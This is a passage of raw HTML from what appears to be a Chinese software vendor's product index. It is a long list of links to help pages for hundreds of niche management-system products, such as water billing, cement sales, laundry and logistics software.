id='设备及备件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1844' title='点击打开设备及备件管理系统页面'>设备及备件管理系统</a><a id='设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=592' title='点击打开设备维护保养管理系统页面'>设备维护保养管理系统</a><a id='设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1697' title='点击打开设备租赁管理系统页面'>设备租赁管理系统</a><a id='设备租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1835' title='点击打开设备租赁管理系统简易版页面'>设备租赁管理系统简易版</a><a id='设备租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1763' title='点击打开设备租赁管理系统专业版页面'>设备租赁管理系统专业版</a><a id='社区党建信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=893' title='点击打开社区党建信息化管理系统页面'>社区党建信息化管理系统</a><a id='社区党建信息化管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1727' title='点击打开社区党建信息化管理系统差异版页面'>社区党建信息化管理系统差异版</a><a id='社区服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=802' title='点击打开社区服务管理系统页面'>社区服务管理系统</a><a id='社区服务站医保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=670' title='点击打开社区服务站医保管理系统页面'>社区服务站医保管理系统</a><a id='射击收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1592' title='点击打开射击收费管理系统页面'>射击收费管理系统</a><a id='射击运动枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1160' title='点击打开射击运动枪支管理系统页面'>射击运动枪支管理系统</a><a id='涉案车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2892' title='点击打开涉案车辆管理系统页面'>涉案车辆管理系统</a><a id='涉密物品领用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=979' title='点击打开涉密物品领用管理系统页面'>涉密物品领用管理系统</a><a id='摄影店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=588' title='点击打开摄影店管理系统页面'>摄影店管理系统</a><a id='申请党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1146' title='点击打开申请党员信息管理系统页面'>申请党员信息管理系统</a><a id='审计取证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1057' title='点击打开审计取证管理系统页面'>审计取证管理系统</a><a id='生产设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1768' title='点击打开生产设备保养管理系统页面'>生产设备保养管理系统</a><a id='生产下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1641' title='点击打开生产下单管理系统页面'>生产下单管理系统</a><a id='生产运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=902' title='点击打开生产运营管理系统页面'>生产运营管理系统</a><a id='生物颗粒管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1747' title='点击打开生物颗粒管理系统页面'>生物颗粒管理系统</a><a id='失业人员档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=584' title='点击打开失业人员档案管理系统页面'>失业人员档案管理系统</a><a id='师资库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1548' title='点击打开师资库管理系统页面'>师资库管理系统</a><a id='施工工程员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1410' title='点击打开施工工程员工考勤工资管理系统页面'>施工工程员工考勤工资管理系统</a><a id='施工工程员工考勤工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1588' title='点击打开施工工程员工考勤工资管理系统差异版页面'>施工工程员工考勤工资管理系统差异版</a><a id='施工工程员工考勤工资管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2860' title='点击打开施工工程员工考勤工资管理系统专业版页面'>施工工程员工考勤工资管理系统专业版</a><a id='施工工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1490' title='点击打开施工工器具管理系统页面'>施工工器具管理系统</a><a id='施工日志管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1172' title='点击打开施工日志管理系统页面'>施工日志管理系统</a><a id='施工升降机检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1679' title='点击打开施工升降机检验报告管理系统页面'>施工升降机检验报告管理系统</a><a id='施工许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1027' title='点击打开施工许可证管理系统页面'>施工许可证管理系统</a><a id='十字绣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=983' title='点击打开十字绣销售管理系统页面'>十字绣销售管理系统</a><a id='石材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1374' title='点击打开石材管理系统页面'>石材管理系统</a><a id='石厂车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1423' title='点击打开石厂车队管理系统页面'>石厂车队管理系统</a><a id='石厂生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1415' title='点击打开石厂生产销售管理系统页面'>石厂生产销售管理系统</a><a id='石膏厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=815' title='点击打开石膏厂管理系统页面'>石膏厂管理系统</a><a id='石料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1661' title='点击打开石料销售管理系统页面'>石料销售管理系统</a><a id='石业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1545' title='点击打开石业生产管理系统页面'>石业生产管理系统</a><a id='石油设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=774' title='点击打开石油设备管理系统页面'>石油设备管理系统</a><a id='石子进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2893' title='点击打开石子进销存管理系统页面'>石子进销存管理系统</a><a id='实验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=544' title='点击打开实验室管理系统页面'>实验室管理系统</a><a id='实验室耗材申购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1611' title='点击打开实验室耗材申购管理系统页面'>实验室耗材申购管理系统</a><a id='实验室环境检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1501' title='点击打开实验室环境检测管理系统页面'>实验室环境检测管理系统</a><a id='食品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=833' title='点击打开食品配送管理系统页面'>食品配送管理系统</a><a id='食品饮料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=819' title='点击打开食品饮料销售管理系统页面'>食品饮料销售管理系统</a><a id='食堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1826' title='点击打开食堂管理系统页面'>食堂管理系统</a><a id='食堂下单采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1672' title='点击打开食堂下单采购管理系统页面'>食堂下单采购管理系统</a><a id='试剂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=777' title='点击打开试剂管理系统页面'>试剂管理系统</a><a id='试剂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1577' title='点击打开试剂管理系统差异版页面'>试剂管理系统差异版</a><a id='手表维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1540' title='点击打开手表维修管理系统页面'>手表维修管理系统</a><a id='手机进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=559' title='点击打开手机进销存管理系统页面'>手机进销存管理系统</a><a id='手机售后计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1175' title='点击打开手机售后计件管理系统页面'>手机售后计件管理系统</a><a id='手机维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=944' title='点击打开手机维修管理系统页面'>手机维修管理系统</a><a id='手机销售分期管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1836' title='点击打开手机销售分期管理系统页面'>手机销售分期管理系统</a><a id='售楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=720' title='点击打开售楼管理系统页面'>售楼管理系统</a><a id='售楼管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1185' title='点击打开售楼管理系统专业版页面'>售楼管理系统专业版</a><a id='售水机水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2850' title='点击打开售水机水电费管理系统页面'>售水机水电费管理系统</a><a id='疏干排水设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1690' title='点击打开疏干排水设备管理系统页面'>疏干排水设备管理系统</a><a id='蔬菜订购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1480' title='点击打开蔬菜订购管理系统页面'>蔬菜订购管理系统</a><a id='数码店冲印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=763' title='点击打开数码店冲印管理系统页面'>数码店冲印管理系统</a><a id='数码销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=661' title='点击打开数码销售管理系统页面'>数码销售管理系统</a><a id='水产养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=932' title='点击打开水产养殖管理系统页面'>水产养殖管理系统</a><a id='水电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1772' title='点击打开水电费打单管理系统页面'>水电费打单管理系统</a><a id='水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=725' title='点击打开水电费管理系统页面'>水电费管理系统</a><a id='水电费管理系统——差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1781' title='点击打开水电费管理系统——差异版页面'>水电费管理系统——差异版</a><a id='水电费管理系统－一户多表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1156' title='点击打开水电费管理系统－一户多表版页面'>水电费管理系统－一户多表版</a><a id='水费充值管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1748' title='点击打开水费充值管理系统页面'>水费充值管理系统</a><a id='水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=597' title='点击打开水费管理系统页面'>水费管理系统</a><a id='水费管理系统--按季度收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1303' title='点击打开水费管理系统--按季度收费版页面'>水费管理系统--按季度收费版</a><a id='水费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1169' title='点击打开水费管理系统--抄表收费一体版页面'>水费管理系统--抄表收费一体版</a><a id='水费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1488' title='点击打开水费管理系统简易版页面'>水费管理系统简易版</a><a id='水费管理系统-阶梯水价版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1304' title='点击打开水费管理系统-阶梯水价版页面'>水费管理系统-阶梯水价版</a><a id='水费管理系统-灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1317' title='点击打开水费管理系统-灵活收费版页面'>水费管理系统-灵活收费版</a><a id='水费管理系统年阶梯收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1831' title='点击打开水费管理系统年阶梯收费版页面'>水费管理系统年阶梯收费版</a><a id='水费管理系统——预付费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1398' title='点击打开水费管理系统——预付费版页面'>水费管理系统——预付费版</a><a id='水费物业费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1387' title='点击打开水费物业费管理系统页面'>水费物业费管理系统</a><a id='水果蔬菜经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=728' title='点击打开水果蔬菜经销管理系统页面'>水果蔬菜经销管理系统</a><a id='水晶模具加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1379' title='点击打开水晶模具加工管理系统页面'>水晶模具加工管理系统</a><a id='水泥管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=818' title='点击打开水泥管理系统页面'>水泥管理系统</a><a id='水泥管理系统进销一体化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1034' title='点击打开水泥管理系统进销一体化页面'>水泥管理系统进销一体化</a><a id='水泥管销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2882' title='点击打开水泥管销售管理系统页面'>水泥管销售管理系统</a><a id='水泥检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1009' title='点击打开水泥检测报告管理系统页面'>水泥检测报告管理系统</a><a id='水泥进料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1638' title='点击打开水泥进料管理系统页面'>水泥进料管理系统</a><a id='水泥进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1470' title='点击打开水泥进销存管理系统页面'>水泥进销存管理系统</a><a id='水泥石子进销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1796' title='点击打开水泥石子进销管理系统页面'>水泥石子进销管理系统</a><a id='水泥销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=958' title='点击打开水泥销售管理系统页面'>水泥销售管理系统</a><a id='水泥销售管理系统-刷卡提货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1250' title='点击打开水泥销售管理系统-刷卡提货版页面'>水泥销售管理系统-刷卡提货版</a><a id='水泥销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1128' title='点击打开水泥销售运输管理系统页面'>水泥销售运输管理系统</a><a id='水泥制品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1425' title='点击打开水泥制品管理系统页面'>水泥制品管理系统</a><a id='水泥制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1703' title='点击打开水泥制品生产销售管理系统页面'>水泥制品生产销售管理系统</a><a id='水稳碎石进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1561' title='点击打开水稳碎石进销存管理系统页面'>水稳碎石进销存管理系统</a><a id='水务局水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1119' title='点击打开水务局水费管理系统页面'>水务局水费管理系统</a><a id='水质检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2866' title='点击打开水质检测报告管理系统页面'>水质检测报告管理系统</a><a id='水资源费征收管理系统--四川省地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1131' title='点击打开水资源费征收管理系统--四川省地区版页面'>水资源费征收管理系统--四川省地区版</a><a id='税务代缴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1724' title='点击打开税务代缴管理系统页面'>税务代缴管理系统</a><a id='税务师事务所业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=938' title='点击打开税务师事务所业务管理系统页面'>税务师事务所业务管理系统</a><a id='税务文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=808' title='点击打开税务文书管理系统页面'>税务文书管理系统</a><a id='饲料贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1554' title='点击打开饲料贸易管理系统页面'>饲料贸易管理系统</a><a id='饲料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=753' title='点击打开饲料销售管理系统页面'>饲料销售管理系统</a><a id='饲料销售管理系统-预存款版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1566' title='点击打开饲料销售管理系统-预存款版页面'>饲料销售管理系统-预存款版</a><a id='送货单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=920' title='点击打开送货单管理系统页面'>送货单管理系统</a><a id='送货结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1846' title='点击打开送货结算管理系统页面'>送货结算管理系统</a><a id='塑料膜进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1382' title='点击打开塑料膜进销存管理系统页面'>塑料膜进销存管理系统</a><a id='隧道注浆施工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1615' title='点击打开隧道注浆施工管理系统页面'>隧道注浆施工管理系统</a><a id='塔吊租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1572' title='点击打开塔吊租赁管理系统页面'>塔吊租赁管理系统</a><a id='跆拳道学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=655' title='点击打开跆拳道学校管理系统页面'>跆拳道学校管理系统</a><a id='太阳能热水器进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=754' title='点击打开太阳能热水器进销存管理系统页面'>太阳能热水器进销存管理系统</a><a id='摊位租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=503' title='点击打开摊位租赁管理系统页面'>摊位租赁管理系统</a><a id='摊位租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1742' title='点击打开摊位租赁管理系统专业版页面'>摊位租赁管理系统专业版</a><a id='陶瓷行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=761' title='点击打开陶瓷行业销售管理系统页面'>陶瓷行业销售管理系统</a><a id='特种设备检验检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1567' title='点击打开特种设备检验检测管理系统页面'>特种设备检验检测管理系统</a><a id='特种设备检验检测管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1686' title='点击打开特种设备检验检测管理系统专业版页面'>特种设备检验检测管理系统专业版</a><a id='体检收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=695' title='点击打开体检收费管理系统页面'>体检收费管理系统</a><a id='体检刷卡收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1305' title='点击打开体检刷卡收费管理系统页面'>体检刷卡收费管理系统</a><a id='体检刷卡收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1810' title='点击打开体检刷卡收费管理系统差异版页面'>体检刷卡收费管理系统差异版</a><a id='体检刷卡收费管理系统套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2854' title='点击打开体检刷卡收费管理系统套餐版页面'>体检刷卡收费管理系统套餐版</a><a id='体检刷卡收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1803' title='点击打开体检刷卡收费管理系统专业版页面'>体检刷卡收费管理系统专业版</a><a id='体育场馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=746' title='点击打开体育场馆管理系统页面'>体育场馆管理系统</a><a id='天花吊顶业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1059' title='点击打开天花吊顶业务管理系统页面'>天花吊顶业务管理系统</a><a id='停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=792' title='点击打开停车场收费管理系统页面'>停车场收费管理系统</a><a id='通信卡进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=875' title='点击打开通信卡进销存管理系统页面'>通信卡进销存管理系统</a><a id='投标代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1406' title='点击打开投标代理管理系统页面'>投标代理管理系统</a><a id='投资理财管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1358' title='点击打开投资理财管理系统页面'>投资理财管理系统</a><a id='图书馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1533' title='点击打开图书馆管理系统页面'>图书馆管理系统</a><a id='图书音像进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=637' title='点击打开图书音像进销存管理系统页面'>图书音像进销存管理系统</a><a id='图书租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=736' title='点击打开图书租赁管理系统页面'>图书租赁管理系统</a><a id='土地承包管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1654' title='点击打开土地承包管理系统页面'>土地承包管理系统</a><a id='土地登记信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=973' title='点击打开土地登记信息管理系统页面'>土地登记信息管理系统</a><a id='土方工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1499' title='点击打开土方工程管理系统页面'>土方工程管理系统</a><a id='团员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=878' title='点击打开团员信息管理系统页面'>团员信息管理系统</a><a id='退休人员统一体检管理系统--劳动局医疗保险专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=847' title='点击打开退休人员统一体检管理系统--劳动局医疗保险专用页面'>退休人员统一体检管理系统--劳动局医疗保险专用</a><a id='托管中心收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1472' title='点击打开托管中心收费管理系统页面'>托管中心收费管理系统</a><a id='托管中心收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1829' title='点击打开托管中心收费管理系统差异版页面'>托管中心收费管理系统差异版</a><a id='外加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2858' title='点击打开外加工订单管理系统页面'>外加工订单管理系统</a><a id='外贸订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1626' title='点击打开外贸订单管理系统页面'>外贸订单管理系统</a><a id='外贸流程管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=764' title='点击打开外贸流程管理信息系统页面'>外贸流程管理信息系统</a><a id='外事接待与出访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=593' title='点击打开外事接待与出访管理系统页面'>外事接待与出访管理系统</a><a id='外事接待与出访管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1608' title='点击打开外事接待与出访管理系统高级版页面'>外事接待与出访管理系统高级版</a><a id='外事接待与出访管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=901' title='点击打开外事接待与出访管理系统专业版页面'>外事接待与出访管理系统专业版</a><a id='外委加工管理系统—对账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1355' title='点击打开外委加工管理系统—对账版页面'>外委加工管理系统—对账版</a><a id='外协订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1424' title='点击打开外协订单管理系统页面'>外协订单管理系统</a><a id='外协订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2886' title='点击打开外协订单管理系统差异版页面'>外协订单管理系统差异版</a><a id='外协加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=852' title='点击打开外协加工管理系统页面'>外协加工管理系统</a><a id='外协加工管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2863' title='点击打开外协加工管理系统差异版页面'>外协加工管理系统差异版</a><a id='外协控制管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1396' title='点击打开外协控制管理系统页面'>外协控制管理系统</a><a id='玩具贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=576' title='点击打开玩具贸易管理系统页面'>玩具贸易管理系统</a><a id='玩具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=990' title='点击打开玩具生产管理系统页面'>玩具生产管理系统</a><a id='玩具租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1331' title='点击打开玩具租赁管理系统页面'>玩具租赁管理系统</a><a id='玩具租赁管理系统—租金增幅版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1372' title='点击打开玩具租赁管理系统—租金增幅版页面'>玩具租赁管理系统—租金增幅版</a><a id='网店收银进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=906' title='点击打开网店收银进销存管理系统页面'>网店收银进销存管理系统</a><a id='网络公司客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=648' title='点击打开网络公司客户管理系统页面'>网络公司客户管理系统</a><a id='往来结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1605' title='点击打开往来结算管理系统页面'>往来结算管理系统</a><a id='危货运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1420' title='点击打开危货运输车辆管理系统页面'>危货运输车辆管理系统</a><a id='微影院数字影厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1263' title='点击打开微影院数字影厅管理系统页面'>微影院数字影厅管理系统</a><a id='违规车辆停车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1574' title='点击打开违规车辆停车收费管理系统页面'>违规车辆停车收费管理系统</a><a id='违章车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1764' title='点击打开违章车辆收费管理系统页面'>违章车辆收费管理系统</a><a id='尾矿销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1793' title='点击打开尾矿销售运输管理系统页面'>尾矿销售运输管理系统</a><a id='卫生监测信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1013' title='点击打开卫生监测信息管理系统页面'>卫生监测信息管理系统</a><a id='卫生监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=504' title='点击打开卫生监督执法文书管理系统页面'>卫生监督执法文书管理系统</a><a id='卫生行政许可文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=514' title='点击打开卫生行政许可文书管理系统页面'>卫生行政许可文书管理系统</a><a id='卫生许可证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=827' title='点击打开卫生许可证信息管理系统页面'>卫生许可证信息管理系统</a><a id='卫浴用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=900' title='点击打开卫浴用品销售管理系统页面'>卫浴用品销售管理系统</a><a id='文书档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=884' title='点击打开文书档案管理系统页面'>文书档案管理系统</a><a id='文体用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=724' title='点击打开文体用品进销存管理系统页面'>文体用品进销存管理系统</a><a id='污水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1668' title='点击打开污水收费管理系统页面'>污水收费管理系统</a><a id='无线接收设备借用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1562' title='点击打开无线接收设备借用管理系统页面'>无线接收设备借用管理系统</a><a id='无线网络资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=812' title='点击打开无线网络资源管理系统页面'>无线网络资源管理系统</a><a id='五金建材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=684' title='点击打开五金建材销售管理系统页面'>五金建材销售管理系统</a><a id='舞台设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1000' title='点击打开舞台设备租赁管理系统页面'>舞台设备租赁管理系统</a><a id='物价法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1122' title='点击打开物价法律文书管理系统页面'>物价法律文书管理系统</a><a id='物料采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1682' title='点击打开物料采购管理系统页面'>物料采购管理系统</a><a id='物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1623' title='点击打开物流管理系统页面'>物流管理系统</a><a id='物流结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1792' title='点击打开物流结算管理系统页面'>物流结算管理系统</a><a id='物流派单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1630' title='点击打开物流派单管理系统页面'>物流派单管理系统</a><a id='物流运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1524' title='点击打开物流运输综合管理系统页面'>物流运输综合管理系统</a><a id='物流账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1719' title='点击打开物流账单管理系统页面'>物流账单管理系统</a><a id='物品寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1349' title='点击打开物品寄存管理系统页面'>物品寄存管理系统</a><a id='物品资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=703' title='点击打开物品资产管理系统页面'>物品资产管理系统</a><a id='物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=616' title='点击打开物业收费管理系统页面'>物业收费管理系统</a><a id='物业收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2874' title='点击打开物业收费管理系统差异版页面'>物业收费管理系统差异版</a><a id='物业收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1595' title='点击打开物业收费管理系统简易版页面'>物业收费管理系统简易版</a><a id='物证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1243' title='点击打开物证管理系统页面'>物证管理系统</a><a id='物资订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1695' title='点击打开物资订单销售管理系统页面'>物资订单销售管理系统</a><a id='洗车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=821' title='点击打开洗车管理系统页面'>洗车管理系统</a><a id='洗衣店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=589' title='点击打开洗衣店管理系统页面'>洗衣店管理系统</a><a id='洗衣店管理系统--会员管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1142' title='点击打开洗衣店管理系统--会员管理版页面'>洗衣店管理系统--会员管理版</a><a id='洗浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=612' title='点击打开洗浴管理系统页面'>洗浴管理系统</a><a id='系统集成项目费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1575' title='点击打开系统集成项目费用管理系统页面'>系统集成项目费用管理系统</a><a id='鲜奶生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1438' title='点击打开鲜奶生产管理系统页面'>鲜奶生产管理系统</a><a id='乡村档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=980' title='点击打开乡村档案管理系统页面'>乡村档案管理系统</a><a id='乡村建设规划许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1517' title='点击打开乡村建设规划许可证管理系统页面'>乡村建设规划许可证管理系统</a><a id='箱包进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1218' title='点击打开箱包进销存管理系统页面'>箱包进销存管理系统</a><a id='箱包生产经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=749' title='点击打开箱包生产经销管理系统页面'>箱包生产经销管理系统</a><a id='项目费用审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1513' title='点击打开项目费用审批管理系统页面'>项目费用审批管理系统</a><a id='项目工程管理系统' onmouseover="abc(this.id);" 